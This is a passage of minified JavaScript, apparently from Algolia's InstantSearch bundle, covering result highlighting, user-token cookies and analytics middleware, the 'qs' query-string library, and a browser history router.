0?"":m,v=MA({descendantName:"highlighted"})+(l.highlighted?" ".concat(l.highlighted):"");return g.replace(new RegExp(Pt.highlightPreTag,"g"),"<".concat(i,' class="').concat(v,'">')).replace(new RegExp(Pt.highlightPostTag,"g"),"</".concat(i,">"))}var WA=Ks("ReverseSnippet");function Fg(e){var t=e.attribute,n=e.highlightedTagName,i=n===void 0?"mark":n,o=e.hit,u=e.cssClasses,l=u===void 0?{}:u,f=ti(o._snippetResult,t),h=f||{},m=h.value,g=m===void 0?"":m,v=WA({descendantName:"highlighted"})+(l.highlighted?" ".concat(l.highlighted):""),y=mm(wm(gc(g)));return y.replace(new RegExp(Pt.highlightPreTag,"g"),"<".concat(i,' class="').concat(v,'">')).replace(new RegExp(Pt.highlightPostTag,"g"),"</".concat(i,">"))}function ac(e){"@babel/helpers - typeof";return ac=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ac(e)}var UA="_ALGOLIA";function kA(e){if(!((typeof document>"u"?"undefined":ac(document))!=="object"||typeof document.cookie!="string"))for(var t="".concat(e,"="),n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];o.charAt(0)===" ";)o=o.substring(1);if(o.indexOf(t)===0)return o.substring(t.length,o.length)}}function Eg(){return kA(UA)}function BA(){return Eg()}var qA=["page"];function QA(e,t){if(e==null)return{};var n=VA(e,t),i,o;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)i=u[o],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i])}return n}function VA(e,t){if(e==null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){var t=e||{};t.page;var n=QA(t,qA);return n}function KA(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=e.key,n=["ais.infiniteHits",t].filter(Boolean).join(":");return{read:function(o){var u=o.state,l=$n(function(h){var m=h.window;return m.sessionStorage});if(!l)return null;try{var f=JSON.parse(l.getItem(n));return f&&$a(f.state,Wh(u))?f.hits:null}catch(h){if(h instanceof SyntaxError)try{l.removeItem(n)}catch{}return null}},write:function(o){var u=o.state,l=o.hits,f=$n(function(h){var m=h.window;return m.sessionStorage});if(f)try{f.setItem(n,JSON.stringify({state:Wh(u),hits:l}))}catch{}}}}function zA(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=Math.random()*16|0,n=e==="x"?t:t&3|8;return n.toString(16)})}function Sa(e){"@babel/helpers - typeof";return Sa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Sa(e)}function Uh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function vr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Uh(Object(n),!0).forEach(function(i){GA(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Uh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function GA(e,t,n){return t=JA(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function JA(e){var t=YA(e,"string");return Sa(t)=="symbol"?t:String(t)}function YA(e,t){if(Sa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Sa(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function kn(e,t){return eF(e)||XA(e,t)||Tg(e,t)||ZA()}function ZA(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function XA(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function eF(e){if(Array.isArray(e))return e}function tF(e){return iF(e)||rF(e)||Tg(e)||nF()}function nF(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Tg(e,t){if(e){if(typeof e=="string")return sc(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return sc(e,t)}}function rF(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function iF(e){if(Array.isArray(e))return sc(e)}function sc(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var Cg="2.17.2",aF="https://cdn.jsdelivr.net/npm/search-insights@".concat(Cg,"/dist/search-insights.min.js");function kh(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=e.insightsClient,n=e.insightsInitParams,i=e.onEvent,o=e.$$internal,u=o===void 0?!1:o,l=e.$$automatic,f=l===void 0?!1:l,h=t;!t&&t!==null&&$n(function(g){var v=g.window,y=v.AlgoliaAnalyticsObject||"aa";typeof y=="string"&&(h=v[y]),h||(v.AlgoliaAnalyticsObject=y,v[y]||(v[y]=function(){v[y].queue||(v[y].queue=[]);for(var P=arguments.length,b=new Array(P),w=0;w<P;w++)b[w]=arguments[w];v[y].queue.push(b)},v[y].version=Cg,v[y].shouldAddScript=!0),h=v[y])});var m=h||xe;return function(g){var v=g.instantSearchInstance,y=v.middleware.filter(function(q){return q.instance.$$type==="ais.insights"&&q.instance.$$internal}).map(function(q){return q.creator});v.unuse.apply(v,tF(y));var P=pd(v.client),b=kn(P,2),w=b[0],$=b[1],x=void 0,j=void 0,O=void 0,A=m.queue;if(Array.isArray(A)){var E=["setUserToken","init"].map(function(q){var J=Bn(A.slice().reverse(),function(de){var ie=kn(de,1),ce=ie[0];return ce===q})||[],X=kn(J,2),oe=X[1];return oe}),H=kn(E,2);j=H[0],x=H[1]}m("getUserToken",null,function(q,J){O=qh(J)}),(n||!Bh(m))&&m("init",vr({appId:w,apiKey:$,partial:!0},n));var M,k;return{$$type:"ais.insights",$$internal:u,$$automatic:f,onStateChange:function(){},subscribe:function(){if(m.shouldAddScript){var J="[insights middleware]: could not load search-insights.js. Please load it manually following https://alg.li/insights-init";try{var X=document.createElement("script");X.async=!0,X.src=aF,X.onerror=function(){v.emit("error",new Error(J))},document.body.appendChild(X),m.shouldAddScript=!1}catch{m.shouldAddScript=!1,v.emit("error",new Error(J))}}},started:function(){m("addAlgoliaAgent","insights-middleware"),k=v.mainHelper;var J=m.queue;if(Array.isArray(J)){var X=["setUserToken","init"].map(function(pe){var Re=Bn(J.slice().reverse(),function(He){var Je=kn(He,1),Xe=Je[0];return Xe===pe})||[],Le=kn(Re,2),je=Le[1];return je}),oe=kn(X,2);j=oe[0],x=oe[1]}M=sF(v),f||k.overrideStateWithoutTriggeringChangeEvent(vr(vr({},k.state),{},{clickAnalytics:!0})),u||v.scheduleSearch();var de=function(Re){var Le=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,je=qh(Re);if(!je)return;var He=k.state.userToken;function Je(){k.overrideStateWithoutTriggeringChangeEvent(vr(vr({},k.state),{},{userToken:je})),He&&He!==Re&&v.scheduleSearch()}Le?Je():setTimeout(Je,0)};function ie(pe){de(pe,!0),m("setUserToken",pe)}var ce=void 0,ne=Eg();if(ne)ce=ne;else{var z="anonymous-".concat(zA());ce=z}var Z,fe=M.userToken;if(n!=null&&n.userToken&&(Z=n.userToken),Z)ie(Z);else if(fe)ie(fe);else if(O)ie(O);else if(j)ie(j);else if(ce){var se;if(ie(ce),n!=null&&n.useCookie||(se=x)!==null&&se!==void 0&&se.useCookie){var le;oF(ce,(n==null?void 0:n.cookieDuration)||((le=x)===null||le===void 0?void 0:le.cookieDuration))}}m("onUserTokenChange",function(pe){return de(pe,!0)},{immediate:!0});var we=m;Bh(m)&&(we=function(Re,Le){var je=pd(v.client),He=kn(je,2),Je=He[0],Xe=He[1],Tt={headers:{"X-Algolia-Application-Id":Je,"X-Algolia-API-Key":Xe}};return m(Re,Le,Tt)});var Ve=new Set,Ke;v.mainHelper.derivedHelpers[0].on("result",function(pe){var Re=pe.results;Re&&(!Re.queryID||Re.queryID!==Ke)&&(Ke=Re.queryID,Ve.clear())}),v.sendEventToInsights=function(pe){if(i)i(pe,we);else if(pe.insightsMethod){if(pe.insightsMethod==="viewedObjectIDs"){var Re=pe.payload,Le=Re.objectIDs.filter(function(je){return!Ve.has(je)});if(Le.length===0)return;Le.forEach(function(je){return Ve.add(je)}),Re.objectIDs=Le}pe.payload.algoliaSource=["instantsearch"],f&&pe.payload.algoliaSource.push("instantsearch-automatic"),pe.eventModifier==="internal"&&pe.payload.algoliaSource.push("instantsearch-internal"),we(pe.insightsMethod,pe.payload)}}},unsubscribe:function(){m("onUserTokenChange",void 0),v.sendEventToInsights=xe,k&&M&&(k.overrideStateWithoutTriggeringChangeEvent(vr(vr({},k.state),M)),v.scheduleSearch())}}}}function sF(e){var t,n,i=((t=e._initialResults)===null||t===void 0||(n=t[e.indexName])===null||n===void 0?void 0:n.state)||{},o=e.mainHelper.state;return{userToken:i.userToken||o.userToken,clickAnalytics:i.clickAnalytics||o.clickAnalytics}}function oF(e,t){var n=2592e6,i=new Date;i.setTime(i.getTime()+(t||n*6));var o="expires=".concat(i.toUTCString());document.cookie="_ALGOLIA=".concat(e,";").concat(o,";path=/")}function Bh(e){var t=(e.version||"").split(".").map(Number),n=kn(t,2),i=n[0],o=n[1],u=i>=3,l=i===2&&o>=6,f=i===1&&o>=10;return u||l||f}function qh(e){if(e)return typeof e=="number"?e.toString():e}function Lg(e,t,n){var i=Ii(t,t.mainIndex,t._initialUiState);e.forEach(function(o){var u={};if(o.getWidgetRenderState){var l=o.getWidgetRenderState(i);l&&l.widgetParams&&(u=l.widgetParams)}var f=Object.keys(u).filter(function(h){return u[h]!==void 0});n.widgets.push({type:o.$$type,widgetType:o.$$widgetType,params:f}),o.$$type==="ais.index"&&Lg(o.getWidgets(),t,n)})}function uF(){return $n(function(e){var t,n,i=e.window;return((t=i.navigator)===null||t===void 0||(n=t.userAgent)===null||n===void 0?void 0:n.indexOf("Algolia Crawler"))>-1},{fallback:function(){return!1}})}function cF(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=e.$$internal,n=t===void 0?!1:t;return function(i){var o=i.instantSearchInstance,u={widgets:[]},l=document.createElement("meta"),f=document.querySelector("head");return l.name="instantsearch:widgets",{$$type:"ais.metadata",$$internal:n,onStateChange:function(){},subscribe:function(){setTimeout(function(){var m=o.client;u.ua=m.transporter&&m.transporter.userAgent?m.transporter.userAgent.value:m._ua,Lg(o.mainIndex.getWidgets(),o,u),o.middleware.forEach(function(g){return u.widgets.push({middleware:!0,type:g.instance.$$type,internal:g.instance.$$internal})}),l.content=JSON.stringify(u),f.appendChild(l)},0)},started:function(){},unsubscribe:function(){l.remove()}}}}var lF=String.prototype.replace,fF=/%20/g,Lu={RFC1738:"RFC1738",RFC3986:"RFC3986"},jc={default:Lu.RFC3986,formatters:{RFC1738:function(e){return lF.call(e,fF,"+")},RFC3986:function(e){return String(e)}},RFC1738:Lu.RFC1738,RFC3986:Lu.RFC3986},dF=jc,Du=Object.prototype.hasOwnProperty,br=Array.isArray,Pn=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),hF=function(t){for(;t.length>1;){var n=t.pop(),i=n.obj[n.prop];if(br(i)){for(var o=[],u=0;u<i.length;++u)typeof i[u]<"u"&&o.push(i[u]);n.obj[n.prop]=o}}},Dg=function(t,n){for(var i=n&&n.plainObjects?Object.create(null):{},o=0;o<t.length;++o)typeof t[o]<"u"&&(i[o]=t[o]);return i},mF=function e(t,n,i){if(!n)return t;if(typeof n!="object"){if(br(t))t.push(n);else if(t&&typeof t=="object")(i&&(i.plainObjects||i.allowPrototypes)||!Du.call(Object.prototype,n))&&(t[n]=!0);else return[t,n];return t}if(!t||typeof t!="object")return[t].concat(n);var o=t;return br(t)&&!br(n)&&(o=Dg(t,i)),br(t)&&br(n)?(n.forEach(function(u,l){if(Du.call(t,l)){var f=t[l];f&&typeof f=="object"&&u&&typeof u=="object"?t[l]=e(f,u,i):t.push(u)}else t[l]=u}),t):Object.keys(n).reduce(function(u,l){var f=n[l];return Du.call(u,l)?u[l]=e(u[l],f,i):u[l]=f,u},o)},gF=function(t,n){return Object.keys(n).reduce(function(i,o){return i[o]=n[o],i},t)},pF=function(e,t,n){var i=e.replace(/\+/g," ");if(n==="iso-8859-1")return i.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(i)}catch{return i}},vF=function(t,n,i,o,u){if(t.length===0)return t;var l=t;if(typeof t=="symbol"?l=Symbol.prototype.toString.call(t):typeof t!="string"&&(l=String(t)),i==="iso-8859-1")return escape(l).replace(/%u[0-9a-f]{4}/gi,function(g){return"%26%23"+parseInt(g.slice(2),16)+"%3B"});for(var f="",h=0;h<l.length;++h){var m=l.charCodeAt(h);if(m===45||m===46||m===95||m===126||m>=48&&m<=57||m>=65&&m<=90||m>=97&&m<=122||u===dF.RFC1738&&(m===40||m===41)){f+=l.charAt(h);continue}if(m<128){f=f+Pn[m];continue}if(m<2048){f=f+(Pn[192|m>>6]+Pn[128|m&63]);continue}if(m<55296||m>=57344){f=f+(Pn[224|m>>12]+Pn[128|m>>6&63]+Pn[128|m&63]);continue}h+=1,m=65536+((m&1023)<<10|l.charCodeAt(h)&1023),f+=Pn[240|m>>18]+Pn[128|m>>12&63]+Pn[128|m>>6&63]+Pn[128|m&63]}return f},yF=function(t){for(var n=[{obj:{o:t},prop:"o"}],i=[],o=0;o<n.length;++o)for(var u=n[o],l=u.obj[u.prop],f=Object.keys(l),h=0;h<f.length;++h){var m=f[h],g=l[m];typeof g=="object"&&g!==null&&i.indexOf(g)===-1&&(n.push({obj:l,prop:m}),i.push(g))}return hF(n),t},bF=function(t){return Object.prototype.toString.call(t)==="[object RegExp]"},SF=function(t){return!t||typeof t!="object"?!1:!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},_F=function(t,n){return[].concat(t,n)},wF=function(t,n){if(br(t)){for(var i=[],o=0;o<t.length;o+=1)i.push(n(t[o]));return i}return n(t)},Ng={arrayToObject:Dg,assign:gF,combine:_F,compact:yF,decode:pF,encode:vF,isBuffer:SF,isRegExp:bF,maybeMap:wF,merge:mF},oc=Ng,Di=jc,RF=Object.prototype.hasOwnProperty,Qh={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,n){return t+"["+n+"]"},repeat:function(t){return t}},Sr=Array.isArray,PF=String.prototype.split,OF=Array.prototype.push,Hg=function(e,t){OF.apply(e,Sr(t)?t:[t])},$F=Date.prototype.toISOString,Vh=Di.default,vt={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:oc.encode,encodeValuesOnly:!1,format:Vh,formatter:Di.formatters[Vh],indices:!1,serializeDate:function(t){return $F.call(t)},skipNulls:!1,strictNullHandling:!1},xF=function(t){return typeof t=="string"||typeof t=="number"||typeof t=="boolean"||typeof t=="symbol"||typeof t=="bigint"},jF=function e(t,n,i,o,u,l,f,h,m,g,v,y,P,b){var w=t;if(typeof f=="function"?w=f(n,w):w instanceof Date?w=g(w):i==="comma"&&Sr(w)&&(w=oc.maybeMap(w,function(X){return X instanceof Date?g(X):X})),w===null){if(o)return l&&!P?l(n,vt.encoder,b,"key",v):n;w=""}if(xF(w)||oc.isBuffer(w)){if(l){var $=P?n:l(n,vt.encoder,b,"key",v);if(i==="comma"&&P){for(var x=PF.call(String(w),","),j="",O=0;O<x.length;++O)j+=(O===0?"":",")+y(l(x[O],vt.encoder,b,"value",v));return[y($)+"="+j]}return[y($)+"="+y(l(w,vt.encoder,b,"value",v))]}return[y(n)+"="+y(String(w))]}var A=[];if(typeof w>"u")return A;var E;if(i==="comma"&&Sr(w))E=[{value:w.length>0?w.join(",")||null:void 0}];else if(Sr(f))E=f;else{var H=Object.keys(w);E=h?H.sort(h):H}for(var M=0;M<E.length;++M){var k=E[M],q=typeof k=="object"&&typeof k.value<"u"?k.value:w[k];if(!(u&&q===null)){var J=Sr(w)?typeof i=="function"?i(n,k):n:n+(m?"."+k:"["+k+"]");Hg(A,e(q,J,i,o,u,l,f,h,m,g,v,y,P,b))}}return A},IF=function(t){if(!t)return vt;if(t.encoder!==null&&typeof t.encoder<"u"&&typeof t.encoder!="function")throw new TypeError("Encoder has to be a function.");var n=t.charset||vt.charset;if(typeof t.charset<"u"&&t.charset!=="utf-8"&&t.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var i=Di.default;if(typeof t.format<"u"){if(!RF.call(Di.formatters,t.format))throw new TypeError("Unknown format option provided.");i=t.format}var o=Di.formatters[i],u=vt.filter;return(typeof t.filter=="function"||Sr(t.filter))&&(u=t.filter),{addQueryPrefix:typeof t.addQueryPrefix=="boolean"?t.addQueryPrefix:vt.addQueryPrefix,allowDots:typeof t.allowDots>"u"?vt.allowDots:!!t.allowDots,charset:n,charsetSentinel:typeof t.charsetSentinel=="boolean"?t.charsetSentinel:vt.charsetSentinel,delimiter:typeof t.delimiter>"u"?vt.delimiter:t.delimiter,encode:typeof t.encode=="boolean"?t.encode:vt.encode,encoder:typeof t.encoder=="function"?t.encoder:vt.encoder,encodeValuesOnly:typeof t.encodeValuesOnly=="boolean"?t.encodeValuesOnly:vt.encodeValuesOnly,filter:u,format:i,formatter:o,serializeDate:typeof t.serializeDate=="function"?t.serializeDate:vt.serializeDate,skipNulls:typeof t.skipNulls=="boolean"?t.skipNulls:vt.skipNulls,sort:typeof t.sort=="function"?t.sort:null,strictNullHandling:typeof t.strictNullHandling=="boolean"?t.strictNullHandling:vt.strictNullHandling}},AF=function(e,t){var n=e,i=IF(t),o,u;typeof i.filter=="function"?(u=i.filter,n=u("",n)):Sr(i.filter)&&(u=i.filter,o=u);var l=[];if(typeof n!="object"||n===null)return"";var f;t&&t.arrayFormat in Qh?f=t.arrayFormat:t&&"indices"in t?f=t.indices?"indices":"repeat":f="indices";var h=Qh[f];o||(o=Object.keys(n)),i.sort&&o.sort(i.sort);for(var m=0;m<o.length;++m){var g=o[m];i.skipNulls&&n[g]===null||Hg(l,jF(n[g],g,h,i.strictNullHandling,i.skipNulls,i.encode?i.encoder:null,i.filter,i.sort,i.allowDots,i.serializeDate,i.format,i.formatter,i.encodeValuesOnly,i.charset))}var v=l.join(i.delimiter),y=i.addQueryPrefix===!0?"?":"";return i.charsetSentinel&&(i.charset==="iso-8859-1"?y+="utf8=%26%2310003%3B&":y+="utf8=%E2%9C%93&"),v.length>0?y+v:""},Yr=Ng,uc=Object.prototype.hasOwnProperty,FF=Array.isArray,pt={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:Yr.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},EF=function(e){return e.replace(/&#(\d+);/g,function(t,n){return String.fromCharCode(parseInt(n,10))})},Mg=function(e,t){return e&&typeof e=="string"&&t.comma&&e.indexOf(",")>-1?e.split(","):e},TF="utf8=%26%2310003%3B",CF="utf8=%E2%9C%93",LF=function(t,n){var i={},o=n.ignoreQueryPrefix?t.replace(/^\?/,""):t,u=n.parameterLimit===1/0?void 0:n.parameterLimit,l=o.split(n.delimiter,u),f=-1,h,m=n.charset;if(n.charsetSentinel)for(h=0;h<l.length;++h)l[h].indexOf("utf8=")===0&&(l[h]===CF?m="utf-8":l[h]===TF&&(m="iso-8859-1"),f=h,h=l.length);for(h=0;h<l.length;++h)if(h!==f){var g=l[h],v=g.indexOf("]="),y=v===-1?g.indexOf("="):v+1,P,b;y===-1?(P=n.decoder(g,pt.decoder,m,"key"),b=n.strictNullHandling?null:""):(P=n.decoder(g.slice(0,y),pt.decoder,m,"key"),b=Yr.maybeMap(Mg(g.slice(y+1),n),function(w){return n.decoder(w,pt.decoder,m,"value")})),b&&n.interpretNumericEntities&&m==="iso-8859-1"&&(b=EF(b)),g.indexOf("[]=")>-1&&(b=FF(b)?[b]:b),uc.call(i,P)?i[P]=Yr.combine(i[P],b):i[P]=b}return i},DF=function(e,t,n,i){for(var o=i?t:Mg(t,n),u=e.length-1;u>=0;--u){var l,f=e[u];if(f==="[]"&&n.parseArrays)l=[].concat(o);else{l=n.plainObjects?Object.create(null):{};var h=f.charAt(0)==="["&&f.charAt(f.length-1)==="]"?f.slice(1,-1):f,m=parseInt(h,10);!n.parseArrays&&h===""?l={0:o}:!isNaN(m)&&f!==h&&String(m)===h&&m>=0&&n.parseArrays&&m<=n.arrayLimit?(l=[],l[m]=o):h!=="__proto__"&&(l[h]=o)}o=l}return o},NF=function(t,n,i,o){if(t){var u=i.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,l=/(\[[^[\]]*])/,f=/(\[[^[\]]*])/g,h=i.depth>0&&l.exec(u),m=h?u.slice(0,h.index):u,g=[];if(m){if(!i.plainObjects&&uc.call(Object.prototype,m)&&!i.allowPrototypes)return;g.push(m)}for(var v=0;i.depth>0&&(h=f.exec(u))!==null&&v<i.depth;){if(v+=1,!i.plainObjects&&uc.call(Object.prototype,h[1].slice(1,-1))&&!i.allowPrototypes)return;g.push(h[1])}return h&&g.push("["+u.slice(h.index)+"]"),DF(g,n,i,o)}},HF=function(t){if(!t)return pt;if(t.decoder!==null&&t.decoder!==void 0&&typeof t.decoder!="function")throw new TypeError("Decoder has to be a function.");if(typeof t.charset<"u"&&t.charset!=="utf-8"&&t.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=typeof t.charset>"u"?pt.charset:t.charset;return{allowDots:typeof t.allowDots>"u"?pt.allowDots:!!t.allowDots,allowPrototypes:typeof t.allowPrototypes=="boolean"?t.allowPrototypes:pt.allowPrototypes,arrayLimit:typeof t.arrayLimit=="number"?t.arrayLimit:pt.arrayLimit,charset:n,charsetSentinel:typeof t.charsetSentinel=="boolean"?t.charsetSentinel:pt.charsetSentinel,comma:typeof t.comma=="boolean"?t.comma:pt.comma,decoder:typeof t.decoder=="function"?t.decoder:pt.decoder,delimiter:typeof t.delimiter=="string"||Yr.isRegExp(t.delimiter)?t.delimiter:pt.delimiter,depth:typeof t.depth=="number"||t.depth===!1?+t.depth:pt.depth,ignoreQueryPrefix:t.ignoreQueryPrefix===!0,interpretNumericEntities:typeof t.interpretNumericEntities=="boolean"?t.interpretNumericEntities:pt.interpretNumericEntities,parameterLimit:typeof t.parameterLimit=="number"?t.parameterLimit:pt.parameterLimit,parseArrays:t.parseArrays!==!1,plainObjects:typeof t.plainObjects=="boolean"?t.plainObjects:pt.plainObjects,strictNullHandling:typeof t.strictNullHandling=="boolean"?t.strictNullHandling:pt.strictNullHandling}},MF=function(e,t){var n=HF(t);if(e===""||e===null||typeof e>"u")return n.plainObjects?Object.create(null):{};for(var i=typeof e=="string"?LF(e,n):e,o=n.plainObjects?Object.create(null):{},u=Object.keys(i),l=0;l<u.length;++l){var f=u[l],h=NF(f,i[f],n,typeof e=="string");o=Yr.merge(o,h,n)}return Yr.compact(o)},WF=AF,UF=MF,kF=jc,BF={formats:kF,parse:UF,stringify:WF};const Kh=Qs(BF);function _a(e){"@babel/helpers - typeof";return _a=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_a(e)}function qF(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function zh(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Wg(i.key),i)}}function QF(e,t,n){return t&&zh(e.prototype,t),n&&zh(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function It(e,t,n){return t=Wg(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Wg(e){var t=VF(e,"string");return _a(t)=="symbol"?t:String(t)}function VF(e,t){if(_a(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(_a(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Gh=function(t){t&&(window.document.title=t)},KF=function(){function e(t){var n=this,i=t.windowTitle,o=t.writeDelay,u=o===void 0?400:o,l=t.createURL,f=t.parseURL,h=t.getLocation,m=t.start,g=t.dispose,v=t.push,y=t.cleanUrlOnDispose;qF(this,e),It(this,"$$type","ais.browser"),It(this,"windowTitle",void 0),It(this,"writeDelay",void 0),It(this,"_createURL",void 0),It(this,"parseURL",void 0),It(this,"getLocation",void 0),It(this,"writeTimer",void 0),It(this,"_onPopState",void 0),It(this,"inPopState",!1),It(this,"isDisposed",!1),It(this,"latestAcknowledgedHistory",0),It(this,"_start",void 0),It(this,"_dispose",void 0),It(this,"_push",void 0),It(this,"_cleanUrlOnDispose",void 0),this.windowTitle=i,this.writeTimer=void 0,this.writeDelay=u,this._createURL=l,this.parseURL=f,this.getLocation=h,this._start=m,this._dispose=g,this._push=v,this._cleanUrlOnDispose=typeof y>"u"?!0:y,$n(function(P){var b=P.window,w=n.windowTitle&&n.windowTitle(n.read());Gh(w),n.latestAcknowledgedHistory=b.history.length})}return QF(e,[{key:"read",value:function(){return this.parseURL({qsModule:Kh,location:this.getLocation()})}},{key:"write",value:function(n){var i=this;$n(function(o){var u=o.window,l=i.createURL(n),f=i.windowTitle&&i.windowTitle(n);i.writeTimer&&clearTimeout(i.writeTimer),i.writeTimer=setTimeout(function(){Gh(f),i.shouldWrite(l)&&(i._push?i._push(l):u.history.pushState(n,f||"",l),i.latestAcknowledgedHistory=u.history.length),i.inPopState=!1,i.writeTimer=void 0},i.writeDelay)})}},{key:"onUpdate",value:function(n){var i=this;this._start&&this._start(function(){n(i.read())}),this._onPopState=function(){i.writeTimer&&(clearTimeout(i.writeTimer),i.writeTimer=void 0),i.inPopState=!0,n(i.read())},$n(function(o){var u=o.window;u.addEventListener("popstate",i._onPopState)})}},{key:"createURL",value:function(n){var i=this._createURL({qsModule:Kh,routeState:n,location:this.getLocation()});return i}},{key:"dispose",value:function(){var n=this;this._dispose&&this._dispose(),this.isDisposed=!0,$n(function(i){var o=i.window;n._onPopState&&o.removeEventListener("popstate",n._onPopState)}),this.writeTimer&&clearTimeout(this.writeTimer),this._cleanUrlOnDispose&&this.write({})}},{key:"start",value:function(){this.isDisposed=!1}},{key:"shouldWrite",value:function(n){var i=this;return $n(function(o){var u=o.window;if(i.isDisposed&&!i._cleanUrlOnDispose)return!1;var l=!(i.isDisposed&&i.latestAcknowledgedHistory!==u.history.length);return!i.inPopState&&l&&n!==u.location.href})}}]),e}();function zF(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=e.createURL,n=t===void 0?function(b){var w=b.qsModule,$=b.routeState,x=b.location,j=x.protocol,O=x.hostname,A=x.port,E=A===void 0?"":A,H=x.pathname,M=x.hash,k=w.stringify($),q=E===""?"":":".concat(E);return k?"".concat(j,"//").concat(O).concat(q).concat(H,"?").concat(k).concat(M):"".concat(j,"//").concat(O).concat(q).concat(H).concat(M)}:t,i=e.parseURL,o=i===void 0?function(b){var w=b.qsModule,$=b.location;return w.parse($.search.slice(1),{arrayLimit:99})}:i,u=e.writeDelay,l=u===void 0?400:u,f=e.windowTitle,h=e.getLocation,m=h===void 0?function(){return $n(function(b){var w=b.window;return w.location},{fallback:function(){throw new Error("You need to provide `getLocation` to the `history` router in environments where `window` does not exist.")}})}:h,g=e.start,v=e.dispose,y=e.push,P=e.cleanUrlOnDispose;return new KF({createURL:n,parseURL:o,writeDelay:l,windowTitle:f,getLocation:m,start:g,dispose:v,push:y,cleanUrlOnDispose:P})}function wa(e){"@babel/helpers - typeof";return wa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wa(e)}var GF=["configure"];function Jh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function xs(e){for(var t=1;t<arguments.length;t++){var 